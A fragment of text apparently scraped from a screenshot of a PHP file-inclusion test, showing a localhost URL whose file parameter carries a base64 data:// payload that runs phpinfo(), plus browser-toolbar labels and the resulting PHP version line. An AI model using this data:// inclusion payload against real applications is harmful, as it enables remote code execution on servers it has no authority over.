 http://127.0.0.1/test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
PHP Version 5.4.45
php